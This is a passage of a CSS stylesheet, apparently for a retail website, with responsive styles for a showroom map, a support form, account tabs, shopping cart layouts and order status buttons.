    margin-top: 0;
  }
  .block__infomation .infomation__list li:not(:last-child) {
    padding-bottom: 15px;
  }
}
@media (max-width: 414px) {
  .block__infomation h2 {
    font-size: 18px;
    line-height: 18px;
  }
  .block__infomation h4 {
    font-size: 16px;
  }
  .block__infomation .infomation__list li:not(:last-child) {
    padding-bottom: 10px;
  }
  .block__infomation .infomation__list li .elm__info {
    padding-left: 10px;
  }
  .block__infomation .infomation__list li .elm__info h6 {
    font-size: 16px;
  }
  .block__infomation .infomation__list li img {
    width: 25px;
    height: 25px;
  }
}

.block__support {
  background: #f3f3f3;
  height: 100%;
  padding: 35px 195px 26px 65px;
}
.block__support h2 {
  font-family: "HelveticaNeue-bd";
  font-size: 26px;
  line-height: 33px;
  text-align: left;
  color: #262626;
  display: block;
  margin-bottom: 0;
}
.block__support h4 {
  font-weight: 500;
  font-size: 18px;
  line-height: 33px;
  text-align: left;
  color: #262626;
  display: block;
  margin-bottom: 0;
}
.block__support form input,
.block__support form textarea {
  border-radius: 4px;
  background: #fff;
  border: 1px solid #d48002;
  padding: 15px 25px;
  font-weight: normal;
  font-size: 14px;
  text-align: left;
  color: rgba(38, 38, 38, 0.6);
  width: 100%;
  transition: all 0.2s ease-in-out;
}
.block__support form input:focus,
.block__support form textarea:focus {
  outline: unset;
  box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.1607843137);
  transition: all 0.2s ease-in-out;
}
.block__support form .input__flex {
  display: flex;
  flex-direction: row;
  align-items: center;
  margin: 0 -12px;
  margin-bottom: 30px;
  margin-top: 17px;
}
.block__support form .input__flex input {
  margin: 0 12px;
}
.block__support form .btn__submit {
  font-family: "Open Sans";
  font-weight: 600;
  font-size: 16px;
  text-align: center;
  color: #fff;
  border-radius: 4px;
  background: #bd3342;
  padding: 11px 37px;
  display: inline-block;
  margin-top: 35px;
  cursor: pointer;
}
.block__support form .btn__submit:hover {
  background: #d48002;
  color: #fff;
}
@media (max-width: 1199px) {
  .block__support {
    padding: 20px 35px 20px 35px;
  }
  .block__support h2 {
    font-size: 22px;
    line-height: 25px;
  }
  .block__support form .input__flex {
    margin-bottom: 15px;
    margin-top: 10px;
  }
  .block__support form .btn__submit {
    margin-top: 10px;
  }
}
@media (max-width: 767px) {
  .block__support {
    padding: 20px;
  }
}
@media (max-width: 575px) {
  .block__support form .input__flex {
    flex-direction: column;
    margin: 0;
    margin-top: 10px;
  }
  .block__support form .input__flex input {
    margin: 0;
    margin-bottom: 10px;
  }
}
@media (max-width: 414px) {
  .block__support h2 {
    font-size: 18px;
    line-height: 18px;
  }
  .block__support h4 {
    font-size: 16px;
  }
  .block__support form input {
    padding: 10px 15px;
  }
}

.block-list-showroom {
  display: flex;
  background: #f3f3f3;
  margin-bottom: 25px;
}

.showroom__option {
  width: 521px;
  height: 100%;
}

.showroom__map {
  flex: 1;
}

.maps iframe {
  width: 100%;
  height: 100%;
}

.maps {
  height: 438px;
}

.block-info-lh {
  display: flex;
  background: #d48002;
  height: 100%;
}

.block__infomation {
  width: 521px;
}

.block__support {
  flex: 1;
  height: auto;
}

@media (min-width: 1200px) and (max-width: 1699px) {
  .showroom__option {
    width: 420px;
  }
  .block__infomation {
    width: 420px;
  }
  .block__support {
    padding: 35px 65px 26px 65px;
  }
  .showroom__title-primary {
    font-size: 22px;
    line-height: 28px;
  }
  .showroom__map .top {
    padding: 15px 20px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .showroom__map .top {
    padding: 15px 20px;
  }
  .showroom__option {
    width: 320px;
  }
  .block__infomation {
    width: 320px;
  }
  .block__support {
    padding: 35px 65px 26px 65px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .showroom__map .top {
    padding: 15px 20px;
  }
  .block-list-showroom {
    display: block;
    margin-bottom: 25px;
  }
  .maps {
    height: 300px;
  }
  .showroom__option,
.block__infomation {
    width: 100%;
  }
  .box-select-address {
    display: flex;
  }
  .box-select-address .select__arrow {
    width: 48%;
  }
  .box-select-address .select__arrow:last-child {
    margin-left: auto;
  }
  .block-info-lh {
    display: block;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .block-list-showroom {
    display: block;
  }
  .maps {
    height: 300px;
  }
  .showroom__option,
.block__infomation {
    width: 100%;
  }
  .box-select-address {
    display: flex;
  }
  .box-select-address .select__arrow {
    width: 48%;
  }
  .box-select-address .select__arrow:last-child {
    margin-left: auto;
  }
  .block-info-lh {
    display: block;
  }
}
@media (max-width: 575px) {
  .block-list-showroom {
    display: block;
  }
  .maps {
    height: 300px;
  }
  .showroom__option,
.block__infomation {
    width: 100%;
  }
  .block-info-lh {
    display: block;
  }
}
@media (min-width: 1600px) {
  .showroom__option {
    width: 465px;
  }
  .block__infomation {
    width: 465px;
    padding: 35px;
  }
  .block__support {
    padding: 35px 55px 35px 55px;
  }
  .showroom__option .showroom__option-inner {
    padding: 26px 40px;
  }
}
@media (min-width: 1220px) {
  .account__information .container {
    max-width: 1220px;
  }
}
.account__information .block__tab {
  display: flex;
}
.account__information .account__information-title {
  font-family: "HelveticaNeue-bd";
  font-size: 26px;
  line-height: 25px;
  text-align: left;
  color: #262626;
  display: block;
  padding: 30px 0;
}
.account__information .tab__button {
  flex: 0 0 269px;
  max-width: 269px;
  min-height: 500px;
  margin-right: 34px;
  background-color: #fff;
  border-radius: 4px;
  align-self: flex-start;
  top: 0;
  padding: 31px 0;
  padding-top: 0;
}
.account__information .tab__button a {
  padding: 19px 10px 19px 32px;
  font-size: 17px;
  line-height: 22px;
  text-transform: capitalize;
  color: #707070;
  transition: all 0.3s;
  background-color: transparent;
  display: flex;
  font-family: "HelveticaNeue-md";
  position: relative;
}
.account__information .tab__button a.active {
  background-color: #FFFAF3;
}
.account__information .tab__button a.active::before {
  opacity: 1;
}
.account__information .tab__button a:hover {
  background-color: #FFFAF3;
}
.account__information .tab__button a::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 2px;
  background: #d48002;
  height: 100%;
  opacity: 0;
  transition: all 0.3s;
}
.account__information .tab__content {
  flex: 1;
  flex-basis: 0;
  background: #fff;
  padding: 30px;
}

.tab__items [type=radio]:checked,
.tab__items [type=radio]:not(:checked) {
  position: absolute;
  left: -9999px;
}
.tab__items [type=radio]:checked + label,
.tab__items [type=radio]:not(:checked) + label {
  position: relative;
  padding-left: 28px;
  cursor: pointer;
  line-height: 20px;
  display: inline-block;
  color: #222;
}
.tab__items [type=radio]:not(:checked) + label:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 21px;
  height: 21px;
  border: 2px solid #9d9d9d;
  border-radius: 100%;
  background: transparent;
}
.tab__items [type=radio]:checked + label:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 21px;
  height: 21px;
  border-radius: 100%;
  background: transparent;
  border: 2px solid #d48002;
}
.tab__items [type=radio]:checked + label:after,
.tab__items [type=radio]:not(:checked) + label:after {
  content: "";
  width: 13px;
  height: 13px;
  background: #d48002;
  position: absolute;
  top: 4px;
  left: 4px;
  border-radius: 100%;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.tab__items [type=radio]:not(:checked) + label:after {
  opacity: 0;
  -webkit-transform: scale(0);
  transform: scale(0);
}
.tab__items [type=radio]:checked + label:after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.tab__items .radio__custom {
  display: flex;
  flex-direction: row;
  align-items: center;
  margin: 0 -20px;
}
.tab__items .radio__custom p {
  padding: 0 20px;
  margin-bottom: 0;
}
.tab__items .radio__custom p label {
  margin-bottom: 0;
}
.tab__items .tab__info-title {
  font-weight: normal;
  font-size: 20px;
  line-height: 25px;
  text-align: left;
  color: #262626;
  display: block;
  margin-bottom: 50px;
  position: relative;
}
.tab__items .flex__input {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  margin: 0 -15px;
}
.tab__items .flex__input .box__input {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
  margin-bottom: 45px;
  padding: 0 15px;
  position: relative;
}
.tab__items .flex__input .box__input h5 {
  font-weight: normal;
  font-size: 14px;
  text-align: left;
  color: #707070;
  display: block;
  margin-bottom: 10px;
}
.tab__items .flex__input .box__input input {
  font-weight: normal;
  font-size: 14px;
  text-align: left;
  color: #707070;
  padding: 10px 15px;
  border-radius: 4px;
  background: #fff;
  border: 1px solid #ddd;
  max-width: 95%;
  width: 100%;
  transition: all 0.2s ease-in-out;
}
.tab__items .flex__input .box__input input:focus {
  border: 1px solid #d48002;
  outline: unset;
  box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.16);
  transition: all 0.2s ease-in-out;
}
.tab__items .btn__submit {
  font-weight: 500;
  font-size: 16px;
  text-align: left;
  color: #fff;
  display: inline-block;
  border-radius: 4px;
  background: #d48002;
  padding: 8px 30px;
  border: 2px solid #d48002;
  margin-bottom: 30px;
}
.tab__items .btn__submit:hover {
  color: #d48002;
  background: white;
  border: 2px solid #d48002;
}
.tab__items .box__address {
  display: flex;
  flex-direction: row;
  align-items: flex-start;
}
.tab__items .box__address .address {
  font-family: "HelveticaNeue-bd";
  font-size: 16px;
  line-height: 25px;
  text-align: left;
  color: #262626;
}
.tab__items .box__address .address__sub {
  font-family: "HelveticaNeue";
}
.tab__items .box__address .new__address {
  width: 140px;
  text-align: right;
  margin-left: 30px;
}
.tab__items .box__address .new__address:hover img {
  transform: rotate(70deg);
  transition: all 0.3s ease-in-out;
}
.tab__items .box__address .new__address img {
  width: 18px;
  height: 18px;
  object-fit: scale-down;
  transition: all 0.3s ease-in-out;
}
.tab__items .box__address .new__address a {
  font-weight: normal;
  font-size: 14px;
  text-align: left;
  color: #d48002;
  padding-left: 6px;
  display: inline-block;
  vertical-align: middle;
}
@media (max-width: 991px) {
  .tab__items .tab__info-title {
    margin-bottom: 20px;
  }
  .tab__items .flex__input .box__input {
    margin-bottom: 30px;
  }
  .tab__items .box__address {
    flex-direction: column;
    align-items: flex-start;
  }
  .tab__items .box__address .new__address {
    margin-left: 0;
    margin-top: 20px;
  }
}
@media (max-width: 575px) {
  .tab__items .tab__info-title {
    margin-bottom: 25px;
  }
  .tab__items .flex__input .box__input {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 15px;
  }
  .tab__items .btn__submit {
    margin-bottom: 0;
  }
}

.select__arrow {
  position: relative;
}
.select__arrow::before {
  content: "";
  position: absolute;
  right: 13px;
  transition: all 0.2s ease-in-out;
  background: url(../images/icon-select.png);
  width: 11px;
  height: 11px;
  top: 13px;
}
.select__arrow select {
  appearance: none;
}

.tab-title-box {
  background: #FAF2E6;
  display: flex;
  height: 71px;
  line-height: 71px;
  padding: 0 12px;
}

.item-stt {
  width: 75px;
}

.item-detele-sp {
  width: 60px;
}

.txt-title-box-tab {
  color: #262626;
  font-size: 18px;
  font-family: "HelveticaNeue-bd";
  margin-bottom: 0;
}

.item-title-box.item-sp .txt-title-box-tab {
  text-align: left;
}

.item-title-box {
  text-align: center;
  margin-right: 20px;
}

.item-sp {
  width: 444px;
}

.item-sl {
  width: 112px;
}

.item-title-box:last-child {
  margin-right: 0;
}

.item-kt {
  width: 150px;
  text-align: left;
}

.item-content-box {
  margin-right: 20px;
}

.item-content-box {
  text-align: center;
}

.item-price {
  width: 110px;
  margin-right: 10px;
}

.item-total-price {
  width: 125px;
  margin-right: 10px;
}

.item-del-sp {
  width: 50px;
}

.item-content-box:last-child {
  margin-right: 0;
}

.item-content-box.item-kt {
  text-align: left;
}

.block-content-box-products {
  display: flex;
  background: #fff;
  padding: 14px 12px;
  margin-bottom: 9px;
  border-bottom: 1px solid #DDDDDD;
}

.block-content-box-products:last-child {
  border: none;
}

.del-sp {
  color: #BD3342;
  display: inline-block;
  font-size: 16px;
  font-family: "HelveticaNeue-md";
}

.item-content-box .txt-stt {
  padding-top: 10px;
  margin-bottom: 0;
  font-size: 19px;
  font-family: "HelveticaNeue-md";
}

.item-products-choose {
  display: flex;
  align-items: flex-start;
}

.item-products-choose .img-products {
  width: 118px;
  height: 118px;
  display: block;
  overflow: hidden;
}

.item-products-choose .img-products img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center;
  transition: all 0.3s;
  transform: scale(1);
}

.item-products-choose .name-products {
  font-size: 16px;
  line-height: 22px;
  transition: all 0.3s;
}

.number-sl {
  margin-bottom: 0;
  font-size: 19px;
  font-family: "HelveticaNeue-md";
}

.item-content-box .txt-price {
  margin-bottom: 0;
  font-size: 18px;
  font-family: "HelveticaNeue";
}

.txt-total-price {
  margin-bottom: 0;
  font-size: 18px;
  font-family: "HelveticaNeue-md";
}

.content-kt .txt-kt-sp {
  margin-bottom: 6px;
  font-size: 18px;
  font-family: "HelveticaNeue-md";
}

.content-kt .txt-option-sp {
  margin-bottom: 0;
  font-size: 13px;
  line-height: 22px;
}

.item-products-choose .name-products:hover {
  color: #BD3342;
}

.item-products-choose .img-products:hover img {
  transform: scale(1.05);
}

.del-sp:hover {
  color: #cc7c03;
}

.block-content-box-products .btn-add-sp-cart {
  position: absolute;
  bottom: 20px;
  right: 0;
}

.block-content-box-products {
  position: relative;
  align-items: flex-start;
}

.block-content-box-products .btn-add-sp-cart a {
  width: 233px;
  height: 59px;
  margin-left: auto;
}

.block-content-box-products .btn-add-sp-cart a .txt {
  font-size: 16px;
}

.block-content-box-products .btn-add-sp-cart a .icon {
  margin-right: 10px;
}

.item-content-box.item-detele-sp {
  margin-right: 0;
}

.box-products-cart-mobile {
  display: none;
}

.account__information {
  padding-bottom: 80px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .account__information {
    padding-bottom: 50px;
  }
  .item-products-choose .img-products {
    width: 90px;
    height: 90px;
  }
  .item-sp {
    width: 329px;
  }
  .item-title-box.item-price {
    width: 120px;
  }
  .item-total-price {
    width: 140px;
  }
  .item-detele-sp {
    width: 60px;
  }
  .txt-total-price {
    font-size: 16px;
  }
  .item-content-box .txt-price {
    font-size: 16px;
  }
  .content-kt .txt-kt-sp {
    font-size: 16px;
    margin-bottom: 0;
  }
  .number-sl {
    font-size: 17px;
  }
  .txt-title-box-tab {
    font-size: 17px;
  }
  .item-sl {
    width: 100px;
  }
  .item-kt {
    width: 170px;
  }
  .block-content-box-products .btn-add-sp-cart a {
    height: 53px;
    width: 210px;
    padding: 10px;
  }
  .block-content-box-products .btn-add-sp-cart a .txt {
    font-size: 15px;
  }
}
@media (max-width: 991px) {
  .box-products-cart-desktop {
    display: none;
  }
  .box-products-cart-mobile {
    display: block;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .account__information {
    padding-bottom: 40px;
  }
  .item-products-cart-mobile {
    display: flex;
    background: #fff;
    padding: 20px;
    margin-bottom: 15px;
  }
  .picture-products-cart .img-products {
    display: block;
    width: 100%;
    height: 100%;
  }
  .picture-products-cart {
    width: 150px;
    height: 150px;
  }
  .content-item-products-cart {
    flex: 1;
    margin-left: 30px;
    display: flex;
    flex-wrap: wrap;
  }
  .picture-products-cart .img-products img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
  }
  .content-item-products-cart .txt-name-sp-mb {
    font-size: 19px;
    line-height: 25px;
    transition: all 0.3s;
    color: #262626;
    margin-bottom: 10px;
    display: inline-block;
    width: 100%;
  }
  .content-item-products-cart .txt-name-sp-mb:hover {
    color: #d48002;
  }
  .box-item-sl-kt {
    display: flex;
    margin-bottom: 12px;
    width: 100%;
  }
  .box-item-sl-kt .content-kt {
    flex: 1;
    margin-left: 15px;
  }
  .box-item-sl .txt-sl {
    color: #F50000;
    font-size: 19px;
    font-family: "HelveticaNeue-bd";
    margin-bottom: 0;
    margin-left: 5px;
  }
  .box-item-price {
    width: 100%;
    display: flex;
    align-items: center;
  }
  .box-item-sl {
    display: flex;
    align-items: center;
    width: 100%;
  }
  .box-item-sl .txt-title-box-tab {
    font-family: "HelveticaNeue";
    font-size: 17px;
  }
  .box-item-sl-kt .txt-title-box-tab {
    font-family: "HelveticaNeue";
    font-size: 17px;
  }
  .box-item-sl .txt-price {
    flex: 1;
    margin-left: 15px;
    margin-bottom: 0;
    font-size: 20px;
    font-family: "HelveticaNeue-md";
  }
  .box-item-price .txt-title-box-tab {
    font-size: 17px;
    font-family: "HelveticaNeue";
  }
  .box-item-price .txt-price {
    color: #F50000;
    font-size: 19px;
    font-family: "HelveticaNeue-bd";
    margin-bottom: 0;
    margin-left: 5px;
  }
  .box-btn-sp {
    display: flex;
    align-items: center;
    padding-top: 20px;
    width: 100%;
  }
  .box-btn-sp .btn-add-sp-cart a {
    height: 45px;
    min-width: 200px;
    padding: 10px;
  }
  .box-btn-sp .btn-add-sp-cart a .icon {
    width: 22px;
    margin-right: 7px;
  }
  .box-btn-sp .btn-add-sp-cart a .txt {
    font-size: 16px;
    font-family: "HelveticaNeue";
  }
  .box-btn-sp .btn-add-sp-cart {
    min-width: auto;
  }
  .btn-detele-sp a {
    background: transparent;
    border-radius: 4px;
    width: 76px;
    height: 45px;
    padding: 15px;
    justify-content: center;
    transition: all 0.3s;
    border: 1px solid #D48002;
    color: #D48002;
    display: flex;
    align-items: center;
  }
  .btn-detele-sp {
    margin-left: 0;
  }
  .btn-detele-sp a:hover {
    background: #D48002;
    color: #fff;
  }
}
@media (max-width: 767px) {
  .account__information {
    padding-bottom: 30px;
  }
  .item-products-cart-mobile {
    display: flex;
    background: #fff;
    padding: 15px 0;
    margin-bottom: 15px;
  }
  .picture-products-cart .img-products {
    display: block;
    width: 100%;
    height: 100%;
  }
  .picture-products-cart {
    width: 120px;
    height: 120px;
  }
  .content-item-products-cart {
    flex: 1;
    margin-left: 15px;
    display: flex;
    flex-wrap: wrap;
  }
  .picture-products-cart .img-products img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
  }
  .content-item-products-cart .txt-name-sp-mb {
    font-size: 18px;
    line-height: 25px;
    transition: all 0.3s;
    color: #262626;
    margin-bottom: 10px;
    display: inline-block;
    width: 100%;
  }
  .content-item-products-cart .txt-name-sp-mb:hover {
    color: #d48002;
  }
  .box-item-sl-kt {
    display: flex;
    margin-bottom: 12px;
    width: 100%;
  }
  .box-item-sl-kt .content-kt {
    flex: 1;
    margin-left: 15px;
  }
  .box-item-sl .txt-sl {
    color: #F50000;
    font-size: 19px;
    font-family: "HelveticaNeue-bd";
    margin-bottom: 0;
    margin-left: 5px;
  }
  .box-item-price {
    width: 100%;
    display: flex;
    align-items: center;
  }
  .box-item-sl {
    display: flex;
    align-items: center;
    width: 100%;
    margin-bottom: 5px;
  }
  .box-item-sl .txt-title-box-tab {
    font-family: "HelveticaNeue";
    font-size: 16px;
  }
  .box-item-sl-kt .txt-title-box-tab {
    font-family: "HelveticaNeue";
    font-size: 16px;
  }
  .box-item-sl .txt-price {
    flex: 1;
    margin-left: 15px;
    margin-bottom: 0;
    font-size: 20px;
    font-family: "HelveticaNeue-md";
  }
  .box-item-price .txt-title-box-tab {
    font-size: 16px;
    font-family: "HelveticaNeue";
  }
  .box-item-price .txt-price {
    color: #F50000;
    font-size: 19px;
    font-family: "HelveticaNeue-bd";
    margin-bottom: 0;
    margin-left: 5px;
  }
  .box-btn-sp {
    display: flex;
    align-items: center;
    padding-top: 20px;
    width: 100%;
  }
  .box-btn-sp .btn-add-sp-cart a {
    height: 45px;
    min-width: 200px;
    padding: 10px;
  }
  .box-btn-sp .btn-add-sp-cart a .icon {
    width: 22px;
    margin-right: 7px;
  }
  .box-btn-sp .btn-add-sp-cart a .txt {
    font-size: 16px;
    font-family: "HelveticaNeue";
  }
  .box-btn-sp .btn-add-sp-cart {
    min-width: auto;
  }
  .btn-detele-sp a {
    background: transparent;
    border-radius: 4px;
    width: 76px;
    height: 45px;
    padding: 15px;
    justify-content: center;
    transition: all 0.3s;
    border: 1px solid #D48002;
    color: #D48002;
    display: flex;
    align-items: center;
  }
  .btn-detele-sp {
    margin-left: 0;
  }
  .btn-detele-sp a:hover {
    background: #D48002;
    color: #fff;
  }
}
@media (max-width: 575px) {
  .account__information {
    padding-bottom: 20px;
  }
  .content-item-products-cart .txt-name-sp-mb {
    font-size: 15px;
    line-height: 20px;
  }
  .picture-products-cart {
    width: 75px;
    height: 75px;
  }
  .content-item-products-cart {
    margin-left: 15px;
  }
  .box-item-price .txt-price {
    font-size: 16px;
  }
  .box-item-price .txt-title-box-tab {
    font-size: 15px;
  }
  .box-item-sl .txt-title-box-tab {
    font-size: 15px;
  }
  .box-item-sl .txt-sl {
    font-size: 18px;
  }
  .content-kt .txt-kt-sp {
    font-size: 17px;
    margin-bottom: 5px;
  }
  .box-item-sl-kt .txt-title-box-tab {
    font-size: 15px;
  }
  .box-item-sl-kt {
    padding-top: 10px;
  }
  .box-btn-sp .btn-add-sp-cart a {
    min-width: 175px;
  }
  .box-btn-sp .btn-add-sp-cart a .txt {
    font-size: 14px;
  }
  .btn-detele-sp a {
    font-size: 15px;
    width: 70px;
  }
  .btn-detele-sp a {
    width: 60px;
    height: 35px;
    font-size: 14px;
    padding: 5px;
  }
  .btn-note-sp a {
    width: 60px;
    height: 35px;
    font-size: 14px;
    padding: 5px;
  }
  .box-btn-sp {
    padding-top: 10px;
  }
}
@media (max-width: 376px) {
  .box-item-sl {
    width: 100%;
    margin-bottom: 8px;
  }
  .box-item-price {
    width: 100%;
  }
  .item-products-cart-mobile {
    display: block;
  }
  .content-item-products-cart .txt-name-sp-mb {
    margin-left: 68px;
    margin-top: -67px;
    font-size: 15px;
    line-height: 20px;
  }
  .picture-products-cart {
    width: 60px;
    height: 60px;
  }
  .content-item-products-cart {
    margin-left: 0;
    margin-top: 10px;
  }
}
@media (min-width: 1200px) {
  .box-products-cart-desktop .tab-title-box {
    height: 48px;
    line-height: 48px;
  }
  .box-products-cart-desktop .tab-title-box .txt-title-box-tab {
    font-size: 14px;
  }
  .box-products-cart-desktop .item-sp {
    width: 283px;
  }
  .box-products-cart-desktop .item-stt {
    width: 40px;
  }
  .box-products-cart-desktop .item-content-box {
    margin-right: 8px;
  }
  .box-products-cart-desktop .item-content-box .txt-stt {
    font-size: 15px;
  }
  .box-products-cart-desktop .item-sl {
    width: 78px;
  }
  .box-products-cart-desktop .item-title-box {
    margin-right: 8px;
  }
  .box-products-cart-desktop .number-sl {
    font-size: 15px;
  }
  .box-products-cart-desktop .txt-kt-sp {
    font-size: 15px;
  }
  .box-products-cart-desktop .item-price {
    width: 110px;
  }
  .box-products-cart-desktop .item-kt {
    width: 130px;
  }
  .box-products-cart-desktop .txt-price {
    font-size: 16px;
  }
  .box-products-cart-desktop .item-total-price {
    width: 130px;
  }
  .box-products-cart-desktop .txt-total-price {
    font-size: 16px;
  }
  .box-products-cart-desktop .item-detele-sp {
    margin-right: 0;
    width: 40px;
  }
  .box-products-cart-desktop .del-sp {
    font-size: 15px;
  }
}
@media (max-width: 991px) {
  .custom-table .box-btn-sp {
    justify-content: flex-end;
  }
  .custom-table .box-btn-sp .btn-detele-sp {
    margin-left: 0;
  }
}
.custom-table .block-content-box-products {
  margin-bottom: 25px;
}

.cart-page .custom-table {
  padding: 0 !important;
  background: transparent !important;
}

@media (min-width: 1200px) and (max-width: 1699px) {
  .tab-title-box {
    height: 60px;
    line-height: 60px;
  }
  .block-content-box-products .btn-add-sp-cart a {
    height: 50px;
    width: 220px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .tab-title-box {
    height: 60px;
    line-height: 60px;
  }
  .block-content-box-products .btn-add-sp-cart a {
    height: 50px;
    width: 220px;
  }
}
.title-cart-order {
  text-align: center;
  color: #111111;
  font-family: "HelveticaNeue-md";
  font-size: 36px;
  line-height: 44px;
  margin-bottom: 30px;
}

.box-products-cart-desktop .item-products-choose .img-products {
  width: 60px;
  height: 60px;
  border-radius: 4px;
}

.box-products-cart-desktop .item-products-choose .name-products {
  font-size: 15px;
  line-height: 18px;
  display: block;
  margin-bottom: 3px;
  color: #111111;
  font-family: "HelveticaNeue-md";
}

.box-products-cart-desktop .item-content-box .txt-stt {
  padding-top: 0;
}

.main-item-products-choose {
  flex: 1;
  margin-left: 9px;
}

.content-item-products-choose p {
  color: #666666;
  font-size: 14px;
  margin-bottom: 7px;
}

.content-item-products-choose p:last-child {
  margin-bottom: 0;
}

.item-content-box.item-sp {
  text-align: left;
}

.box-products-cart-desktop .item-detele-sp {
  margin-right: 0;
  width: 25px;
  margin-top: -2px;
}

.note-sp {
  display: block;
  margin-bottom: 6px;
  text-align: right;
}

.box-products-cart-desktop .del-sp {
  display: block;
  text-align: right;
}

.txt-lh {
  color: #E13636;
}

.item-form-info label {
  color: #111111;
  font-size: 15px;
  line-height: 17px;
  font-family: "HelveticaNeue-md";
  width: 100%;
}

.txt-child-btn {
  text-align: center;
  color: #666666;
  font-size: 14px;
  line-height: 20px;
  width: 80%;
  margin: 0 auto;
  margin-top: 15px;
}

@media (max-width: 991px) {
  .btn-note-sp a {
    background: #D48002;
    border-radius: 4px;
    width: 68px;
    height: 40px;
    padding: 15px;
    justify-content: center;
    transition: all 0.3s;
    border: 1px solid #D48002;
    color: #D48002;
    display: flex;
    align-items: center;
    color: #fff;
    font-size: 15px;
  }
  .btn-note-sp {
    margin-left: 10px;
  }
  .btn-note-sp a:hover {
    background: transparent;
    color: #D48002;
  }
  .btn-detele-sp a {
    width: 68px;
    height: 40px;
  }
  .item-products-cart-mobile {
    border-bottom: 1px solid #ddd;
    margin-bottom: 0;
  }
  .item-products-cart-mobile:last-child {
    border: none;
    margin-bottom: 0;
    padding-bottom: 0;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .title-cart-order {
    margin-bottom: 20px;
    font-size: 32px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .title-cart-order {
    margin-bottom: 20px;
    font-size: 30px;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .title-cart-order {
    font-size: 29px;
    margin-bottom: 10px;
  }
}
@media (max-width: 575px) {
  .title-cart-order {
    font-size: 25px;
    margin-bottom: 10px;
  }
}
@media (max-width: 325px) {
  .btn-detele-sp a {
    width: 55px;
    height: 33px;
  }
  .btn-note-sp a {
    width: 55px;
    height: 33px;
  }
}
.flex-address {
  display: flex;
  flex: 1;
}

.list-address-new {
  padding-top: 2px;
  flex: 1;
  margin-left: 9px;
}

.tab__items .box__address .address__sub {
  font-family: "HelveticaNeue";
  font-size: 16px;
  line-height: 24px;
  text-align: left;
  color: #262626;
  margin-bottom: 6px;
}

.icon-close-address {
  position: relative;
  top: -2px;
  margin-left: 5px;
  transition: all 0.3s;
  cursor: pointer;
}

@media (max-width: 575px) {
  .tab__items .box__address .address__sub {
    font-size: 15px;
    line-height: 22px;
    margin-bottom: 10px;
  }
  .icon-close-address {
    width: 14px;
    display: inline-block;
  }
  .flex-address {
    display: block;
  }
  .list-address-new {
    margin-left: 0;
    margin-top: 10px;
  }
}
.account__information .tab__content .block-products-cart {
  padding: 0;
}

.tab__items .item-sp {
  width: 383px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .account__information .tab__button {
    margin-right: 20px;
    flex: 0 0 250px;
    max-width: 100%;
    min-height: auto;
    margin-bottom: 30px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .account__information .block__tab {
    display: block;
  }
  .account__information .tab__button {
    margin-right: 0;
    flex: none;
    max-width: 100%;
    min-height: auto;
    margin-bottom: 30px;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .account__information .block__tab {
    display: block;
  }
  .account__information .tab__button {
    margin-right: 0;
    flex: none;
    max-width: 100%;
    min-height: auto;
    margin-bottom: 30px;
    padding: 20px 0;
  }
}
@media (max-width: 575px) {
  .account__information .block__tab {
    display: block;
  }
  .account__information .tab__button {
    margin-right: 0;
    flex: none;
    max-width: 100%;
    min-height: auto;
    padding: 15px 0;
    margin-bottom: 30px;
  }
}
.account__information .tab__button a .icon {
  width: 26px;
  position: relative;
  top: -1px;
}

.account__information .tab__button a .icon svg path {
  transition: all 0.3s;
}

.account__information .tab__button a .txt {
  flex: 1;
  margin-left: 10px;
  display: block;
  position: relative;
}

.account__information .tab__button a.active .icon svg path {
  fill: #cc7c03;
}

.tab__items .flex__input .box__input.w-input-full {
  flex: 0 0 100%;
  max-width: 100%;
}

.tab__items .flex__input img {
  position: absolute;
  right: 52px;
  top: 48px;
  transform: translateY(-50%);
  width: 24px;
  height: 24px;
  object-fit: scale-down;
  cursor: pointer;
}

.tab__items .flex__input .has__pass {
  display: none;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .tab__items .item-content-box {
    margin-right: 10px;
  }
  .tab__items .item-title-box {
    margin-right: 10px;
  }
  .tab__items .item-sp {
    width: 179px;
  }
  .tab__items .txt-title-box-tab {
    font-size: 15px;
  }
  .tab__items .item-stt {
    width: 50px;
  }
  .tab__items .item-total-price {
    width: 125px;
  }
  .tab__items .item-sl {
    width: 90px;
  }
  .account__information .tab__content {
    padding: 30px 20px;
  }
}
@media (max-width: 991px) {
  .account__information .tab__content {
    padding: 20px 15px;
  }
  .tab__items .flex__input .box__input input {
    max-width: 100%;
  }
  .tab__items .flex__input img {
    right: 33px;
  }
}
@media (max-width: 575px) {
  .account__information .account__information-title {
    padding: 30px 0;
  }
}
.tab__items .item-title-box:last-child {
  margin-right: 0;
}

.tab__items .item-content-box:last-child {
  margin-right: 0;
}

.button-status-order {
  position: absolute;
  bottom: 17px;
  right: 20px;
}

.button-status-order.btn-success-order span {
  background: #1c8633;
}

.button-status-order span {
  color: #fff;
  font-size: 14px;
  display: block;
  min-width: 100px;
  padding: 6px 13px;
  border-radius: 4px;
  transition: all 0.3s;
  text-align: center;
  background: transparent;
}

.button-status-order.btn-ship-order span {
  background: #b92e2e;
}

